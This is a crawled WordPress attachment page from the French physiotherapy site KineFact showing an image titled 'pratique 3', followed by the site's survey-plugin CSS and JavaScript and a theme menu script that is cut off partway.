<script type="text/javascript" id="better-file-download-js-extra">
/* <![CDATA[ */
var bfd_js = {"ajaxurl":"https:\/\/www.kinefact.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/better-file-download/public/js/better-file-download-public.js?ver=1.0.0" id="better-file-download-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Ce n'est pas une adresse email valide. ","bwg_search_result":"Il n'y a pas d'images correspondant \u00e0 votre recherche.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Recherche","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Afficher les commentaires","bwg_hide_comments":"Masquer les commentaires","bwg_restore":"Restaurer","bwg_maximize":"Maximisez","bwg_fullscreen":"Plein \u00e9cran","bwg_exit_fullscreen":"Quitter plein \u00e9cran","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Lecture","pause":"Pause","is_pro":"","bwg_play":"Lecture","bwg_pause":"Pause","bwg_hide_info":"Masquer info","bwg_show_info":"Afficher infos","bwg_hide_rating":"Masquer note","bwg_show_rating":"Afficher les classifications","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.kinefact.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.7.1" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.7.1" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/themes/quality/js/bootstrap.min.js?ver=6.7.1" id="quality-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/themes/quality/js/menu/menu.js?ver=6.7.1" id="quality-menu-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/themes/quality/js/lightbox/lightbox.min.js?ver=6.7.1" id="quality-lightbox-js-js"></script>
<script type="text/javascript" id="likertm-script-js-extra">
/* <![CDATA[ */
var likertm_i18n = {"ajax_url":"https:\/\/www.kinefact.com\/wp-admin\/admin-ajax.php","answering_required":"Answering this question is required.","please_enter_name":"Please enter your name","please_enter_email":"Please enter valid email address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/likert-survey-master/js/main.js?ver=0.1" id="likertm-script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.kinefact.com\/wp-admin\/admin-ajax.php","security":"17d0bca7ec","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.kinefact.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.kinefact.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.6.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/themes/mazino/js/masonry/mp.mansory.js?ver=6.7.1" id="mazino-mp-masonry-js-js"></script>
<link rel="https://api.w.org/" href="https://www.kinefact.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinefact.com/wp-json/wp/v2/media/1645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinefact.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.kinefact.com/?p=1645' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kinefact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinefact.com%2Ftroubles-musculo-squelettiques%2Fles-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper%2Fattachment%2Fpratique-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kinefact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinefact.com%2Ftroubles-musculo-squelettiques%2Fles-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper%2Fattachment%2Fpratique-3%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}
				
				.pf-button-img {
					border: none;
					-webkit-box-shadow: none; 
					-moz-box-shadow: none; 
					box-shadow: none; 
					padding: 0; 
					margin: 0;
					display: inline; 
					vertical-align: middle;
				}
			  
				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.kinefact.com/wp-content/uploads/2019/03/K-de-kinéfact-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kinefact.com/wp-content/uploads/2019/03/K-de-kinéfact-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kinefact.com/wp-content/uploads/2019/03/K-de-kinéfact-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kinefact.com/wp-content/uploads/2019/03/K-de-kinéfact-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=League+Spartan:wght@700&display=swap');

H1, H2, H3 {
	font-family:'League Spartan' 
}

a {
	color:#00a7d1;
}
}
body {
	font-family:'roboto';
}
p {
	text-align:justify;
}		</style>
		    </head>
    <body class="attachment attachment-template-default single single-attachment postid-1645 attachmentid-1645 attachment-png non-logged-in">

                <a class="skip-link screen-reader-text" href="#section-block">Passer au contenu</a> 
        <!--Header Logo & Menus-->
        <nav class="navbar navbar-custom" role="navigation">
            <div class="container-fluid padding-0">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                       
                    <a class="navbar-brand" href="https://www.kinefact.com/">
                        <img src="http://www.kinefact.com/wp-content/uploads/2018/03/KinéFact-Petit.png" style="height:80px; width:160px;" alt="KineFact" />
                    </a>
                                            <div class="site-title site-branding-text">
                                                            <h2><a href="https://www.kinefact.com/" rel="home">
                                    KineFact                                </a></h2>
                                
                                                                <p class="site-description">Pour une kinésithérapie factuelle</p>
                                                        </div>
                    
                    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="custom-collapse">
                    <ul id="menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.kinefact.com/liste-des-articles/">Liste des articles</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://www.kinefact.com/podcasts/">Podcasts</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.kinefact.com/nos-infographies/">Nos infographies</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2459 dropdown"><a href="https://www.kinefact.com/ressources-cliniques/">Ressources cliniques<span></span><i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.kinefact.com/ressources-cliniques/">Ressources cliniques</a></li>
	<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.kinefact.com/guide-edudouleur/">Guide d&rsquo;éducation à la douleur</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.kinefact.com/home/about/">Qui sommes-nous ?</a></li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
        <div class="clearfix"></div>        <!-- Page Title Section -->
        <section class="page-title-section bg-grey">        
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <ul class="page-breadcrumb text-center"><li><a href="https://www.kinefact.com/">Accueil</a></li><li class="active"><a href="https://www.kinefact.com:443/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/">pratique 3</a></li></ul> 

                        <div class="page-title text-center">
                            <h1>pratique 3</h1>                        </div>

                    </div>
                </div>
            </div>  
        </section>  
        <section id="section-block" class="site-content">
	<div class="container">
		<div class="row">
		<!--Blog Posts-->
		<div class="col-md-8 col-xs-12">			<div class="news">
				
				<article id="post-1645" class="post post-1645 attachment type-attachment status-inherit hentry">	
			<div class="post-content">
					
			<div class="item-meta">
				<a class="author-image item-image" href="https://www.kinefact.com/author/bryanl/"><img alt='' src='https://secure.gravatar.com/avatar/3c099dc2ec59ac715fadca3ed02e0b8b?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c099dc2ec59ac715fadca3ed02e0b8b?s=80&#038;d=mm&#038;r=g 2x' class='comment_img avatar-40 photo' height='40' width='40' decoding='async'/></a>
				 <a href="https://www.kinefact.com/author/bryanl/">Bryan Littré</a>
				<br>
				<a class="entry-date" href="https://www.kinefact.com/2020/07/">
				juillet 9, 2020</a>
			</div>	
									<div class="entry-content">
				<div class="pf-content"><p class="attachment"><a href='https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497.png'><img decoding="async" width="300" height="158" src="https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497-300x158.png" class="attachment-medium size-medium" alt="" srcset="https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497-300x158.png 300w, https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497-1024x538.png 1024w, https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497-768x404.png 768w, https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497.png 1296w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div></div>			</div>
					
			<hr />
			<div class="entry-meta">
				<span class="comment-links"><a href="https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#respond">Leave a comment</a></span>
								
			</div>
					</div>
</article>						</div>	
			
		<!--/Blog Content-->
		         			<article class="comment-form-section">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2>Laisser un commentaire</h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.kinefact.com/wp-comments-post.php" method="post" id="action" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="qua_form_group"><label>Commentaire</label>
		<textarea id="comments" rows="5" class="qua_con_textarea_control" name="comment" type="text"></textarea></div><div class="qua_form_group"><label>Nom<small>*</small></label><input class="qua_con_input_control" name="author" id="author" value="" type="text"/></div>
<div class="qua_form_group"><label>E-mail<small>*<small></label><input class="qua_con_input_control" name="email" id="email" value=""   type="email" ></div>
<p class="form-submit"><input name="submit" type="submit" id="qua_send_button" class="submit" value="Commentaire de publication" /> <input type='hidden' name='comment_post_ID' value='1645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="32f19951ca" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
							
		</div>
			<div class="col-md-4 col-sm-4 col-xs-12">
		<div class="sidebar" >
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinefact.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sébastien MEDARD</span> dans <a href="https://www.kinefact.com/physiologie/le-grand-debat-sur-la-flexion-lombaire-preparez-vous-a-douter/#comment-48264">Le grand débat sur la flexion lombaire : préparez vous à douter!</a></li><li class="recentcomments"><span class="comment-author-link">Hadjar</span> dans <a href="https://www.kinefact.com/troubles-musculo-squelettiques/le-modele-sera-un-modele-educationnel-biopsychosocial-pour-les-physiotherapeutes-et-les-therapeutes-manuels/#comment-47195">Devenir un meilleur clinicien grâce au modèle SERA</a></li><li class="recentcomments"><span class="comment-author-link">Hadjar</span> dans <a href="https://www.kinefact.com/physiologie/biomecanique-des-etirements/#comment-47194">Biomécanique des étirements &#8211; Partie I</a></li><li class="recentcomments"><span class="comment-author-link">Isabelle ly</span> dans <a href="https://www.kinefact.com/physiologie/le-grand-debat-sur-la-flexion-lombaire-preparez-vous-a-douter/#comment-46469">Le grand débat sur la flexion lombaire : préparez vous à douter!</a></li><li class="recentcomments"><span class="comment-author-link">ANCEDY alexandra</span> dans <a href="https://www.kinefact.com/pneumologie/kinesitherapie-respiratoire-de-la-bronchiolite-du-nourrisson-post-recommandations-adapter-ses-soins/#comment-44369">Kinésithérapie respiratoire de la bronchiolite du nourrisson post-recommandations : adapter ses soins.</a></li></ul></aside>		</div>
	</div>
 
<!-- Right sidebar ---->	</div>
</div>
</section>
<!-- Footer Widget Secton -->
<footer class="site-footer">
<div class="container">
				<div class="row">
		<div class="col-md-12">
							<div class="site-info">
					<p>Proudly powered by <a href="https://wordpress.org">WordPress</a> | Theme: <a href="https://webriti.com" rel="nofollow">Mazino</a> by Webriti</p>				</div>
					</div>
	</div>
</div>
</footer>
	<!-- /Footer Widget Secton -->
</div>
<!------  Google Analytics code end ------->
</div> <!-- end of wrapper -->

<!-- Page scroll top -->
<a href="#" class="scroll-up"><i class="fa fa-chevron-up"></i></a>
<!-- Page scroll top -->

<script>
jQuery(document).ready(function ( jQuery ) {
	jQuery("#blog-masonry").mpmansory(
		{
			childrenClass: 'item', // default is a div
			columnClasses: 'padding', //add classes to items
			breakpoints:{
				lg: 4, //Change masonry column here like 2, 3, 4 column
				md: 6,
				sm: 6,
				xs: 12
			},
			distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
			onload: function (items) {
				//make somthing with items
			}
		}
	);
});
</script>
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.kinefact.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.2" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1682499104" id="akismet-frontend-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kinefact.com/wp-content/plugins/likert-survey-master/css/main.css?ver=0.1
body_size: 121
content:
/* Add your custom CSS if any. Don't forget to include it in watuprocustom_init() by using the wp_enqueue_script call.  */
.likertm-survey-question {
	margin-top: 20px;
}

.likertm-survey-action {
	margin-top: 40px;
}

.likertm-contact-area label {
   min-width: 150px;
   display:block;
   float:left;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kinefact.com/wp-content/plugins/likert-survey-master/js/main.js?ver=0.1
body_size: 723
content:
var LikertSurvey = {};

LikertSurvey.submit = function(surveyID) {
	// check for unanswered required questions
	if(jQuery('.likertm-required-' + surveyID).length) {
		jQuery('.likertm-required-' + surveyID).each(function(i, val){
			var qID = val.value;
			// now check if it's answered
			var isAnswered = false;			
			var frmID = val.form.id;
			var firstInput = null; // create this to store the first radio button so we can focus on it
			
			jQuery('#' + frmID + ' input[name=question-' + qID + ']').each(function(j, inp) {
				if(j == 0) firstInput = inp;
				if(inp.checked) isAnswered = true;
			});
			
			if(!isAnswered) {
				alert(likertm_i18n.answering_required);
				if(firstInput) firstInput.focus();
				return false;
			}
		});
	}	
	
	jQuery('#likertm-survey-action-' + surveyID).attr('disabled', 'disabled');	
		
	// submit the answer by ajax
	data = jQuery('#likertm-survey-form-'+surveyID).serialize();
	data += '&action=likertm_ajax';
	data += '&likertm_action=submit';
	
	// console.log(data);
	jQuery.post(likertm_i18n.ajax_url, data, function(msg) {
			if(jQuery('body').scrollTop() > 250) {				
				jQuery('html, body').animate({
			   		scrollTop: jQuery('#likertm-survey-wrap-'+surveyID).offset().top -100
			   }, 500);   
			}		  
			
		  jQuery('#likertm-survey-action-' + surveyID).removeAttr('disabled');
		  
		  jQuery('#likertm-survey-div-'+surveyID).html(msg);
	});
}

LikertSurvey.askForContact = function(surveyID) {
   var frm = document.getElementById('likertm-survey-form-' + surveyID);
   
   if(frm.elements['likertm_name'] != null && frm.elements['likertm_name'].value == '') {
      alert(likertm_i18n.please_enter_name);
      frm.likertm_name.focus();
      return false;
   }
   
   if(frm.elements['likertm_email'] != null && (frm.elements['likertm_email'].value == ''
       || frm.likertm_email.value.indexOf('@') < 1)) {
      alert(likertm_i18n.please_enter_email);
      frm.likertm_email.focus();
      return false;
   }
   
   jQuery('#likertm-contact-wrap-' + surveyID).hide();
   jQuery('#likertm-survey-wrap-' + surveyID).show();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kinefact.com/wp-content/themes/quality/js/menu/menu.js?ver=6.7.1
body_size: 1779
content:


/* ---------------------------------------------- /*
 * Preloader
 /* ---------------------------------------------- */
(function(){

    jQuery(document).ready(function() {

      
        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */
	
		jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.scroll-up').fadeIn();
            } else {
                jQuery('.scroll-up').fadeOut();
            }
        });
		
		jQuery('.scroll-up').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 700);
			return false;
		});
		


        /* ---------------------------------------------- /*
         * Initialization General Scripts for all pages
         /* ---------------------------------------------- */

        var homeSection = jQuery('.home-section'),
            navbar      = jQuery('.navbar-custom'),
            navHeight   = navbar.height(),
           // worksgrid   = jQuery('#works-grid'),
            width       = Math.max(jQuery(window).width(), window.innerWidth),
            mobileTest  = false;

        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            mobileTest = true;
        }
        document.onload = quality_my_function();
        quality_buildHomeSection(homeSection);
        quality_navbarAnimation(navbar, homeSection, navHeight);
        quality_navbarSubmenu(width);
        quality_hoverDropdown(width, mobileTest);

        jQuery(window).resize(function() {
            var width = Math.max(jQuery(window).width(), window.innerWidth);
            quality_buildHomeSection(homeSection);
            quality_hoverDropdown(width, mobileTest);
        });

  function quality_my_function () {
    jQuery('.dropdown-menu').parent().addClass('dropdown');
    }
       /* ---------------------------------------------- /*
         * Home section height
         /* ---------------------------------------------- */

        function quality_buildHomeSection(homeSection) {
            if (homeSection.length > 0) {
                if (homeSection.hasClass('home-full-height')) {
                    homeSection.height(jQuery(window).height());
                } else {
                    homeSection.height(jQuery(window).height() * 0.85);
                }
            }
        }

      /* ---------------------------------------------- /*
         * Transparent navbar animation
         /* ---------------------------------------------- */

        function quality_navbarAnimation(navbar, homeSection, navHeight) {
            var topScroll = jQuery(window).scrollTop();
            if (navbar.length > 0 && homeSection.length > 0) {
                if(topScroll >= navHeight) {
                    navbar.removeClass('navbar-transparent');
                } else {
                    navbar.addClass('navbar-transparent');
                }
            }
        }

        /* ---------------------------------------------- /*
         * Navbar submenu
         /* ---------------------------------------------- */

        function quality_navbarSubmenu(width) {
            if (width > 1100) {
                 jQuery('.navbar li.dropdown').hover(function() {
                    var MenuLeftOffset  = jQuery(this).offset().left;
                    var Menu1LevelWidth = jQuery('.dropdown-menu', jQuery(this)).width();
                    if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
                        jQuery(this).children('.dropdown-menu').addClass('leftauto');
                    } else {
                        jQuery(this).children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', jQuery(this)).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', jQuery(this)).width();
                        if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
                            jQuery(this).children('.dropdown-menu').addClass('left-side');
                        } else {
                            jQuery(this).children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });

                 jQuery('.navbar li.dropdown a').focus(function() {
                    var MenuLeftOffsets  = jQuery(this).parent().offset().left;
                    var Menu1LevelWidth = jQuery('.dropdown-menu', jQuery(this).parent()).width();
                    if (width - MenuLeftOffsets < Menu1LevelWidth * 2) {
                        jQuery(this).parent().children('.dropdown-menu').addClass('leftauto');
                    } else {
                        jQuery(this).parent().children('.dropdown-menu').removeClass('leftauto');
                    }
                    if (jQuery('.dropdown', jQuery(this).parent()).length > 0) {
                        var Menu2LevelWidth = jQuery('.dropdown-menu', jQuery(this).parent()).width();
                        if (width - MenuLeftOffsets - Menu1LevelWidth < Menu2LevelWidth) {
                            jQuery(this).parent().children('.dropdown-menu').addClass('left-side');
                        } else {
                            jQuery(this).parent().children('.dropdown-menu').removeClass('left-side');
                        }
                    }
                });
            }
        }

        /* ---------------------------------------------- /*
         * Navbar hover dropdown on desctop
         /* ---------------------------------------------- */

        function quality_hoverDropdown(width, mobileTest) {
            if ((width > 1100) && (mobileTest !== true)) {
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').removeClass('open');
                var delay = 0;
                var setTimeoutConst;
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').hover(function() {
                        var jQuerythis = jQuery(this);
                        setTimeoutConst = setTimeout(function() {
                            jQuerythis.addClass('open');
                            jQuerythis.find('.dropdown-toggle').addClass('disabled');
                        }, delay);
                    },
                    function() {
                        clearTimeout(setTimeoutConst);
                        jQuery(this).removeClass('open');
                        jQuery(this).find('.dropdown-toggle').removeClass('disabled');
                    });
            } else {
                jQuery('.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown').unbind('mouseenter mouseleave');
                jQuery('.navbar-custom [data-toggle=dropdown]').not('.binded').addClass('binded').on('click', function(event) {
                    event.preventDefault();
                    event.stopPropagation();
                    jQuery(this).parent().siblings().removeClass('open');
                    jQuery(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
                    jQuery(this).parent().toggleClass('open');
                });
            }
        }

        /* ---------------------------------------------- /*
         * Navbar focus dropdown on desktop
         /* ---------------------------------------------- */

           const topLevelLinks = Array.prototype.slice.call(document.querySelectorAll(".navbar-custom .navbar-nav li.dropdown a"));
             topLevelLinks.forEach(function(link){
              return link.addEventListener('focus', function(e) {
                this.parentElement.classList.add('open')
                e.preventDefault();

                 var div_list = e.target.parentElement.querySelectorAll( ".open" );
                var div_array = Array.prototype.slice.call(div_list);
                  div_array.forEach(function(e){
                   return e.classList.remove( "open" )
                });
              })             

            })

            jQuery('li a').focus(function() { 

             jQuery(this).parent().siblings().removeClass('open');

            });

            jQuery('a,input').bind('focus', function() {
             if(!jQuery(this).closest(".menu-item").length ) {
                topLevelLinks.forEach(function(link){
                return link.parentElement.classList.remove('open')
            })
            }
        })

        /* ---------------------------------------------- /*
         * Navbar collapse on click
         /* ---------------------------------------------- */

        jQuery(document).on('click','.navbar-collapse.in',function(e) {
            if( jQuery(e.target).is('a') && jQuery(e.target).attr('class') != 'dropdown-toggle' ) {
                jQuery(this).collapse('hide');
            }
        });
        
		jQuery('li.dropdown').find('.fa-angle-down').each(function(){
                jQuery(this).on('click', function(){
                if( jQuery(window).width() < 1100) {
                     jQuery('li.dropdown,li.dropdown-submenu').removeClass('open');
                    jQuery(this).parent().next().slideToggle();
                }
                return false;
            });
        });

        jQuery('a,input').bind('focus', function() {
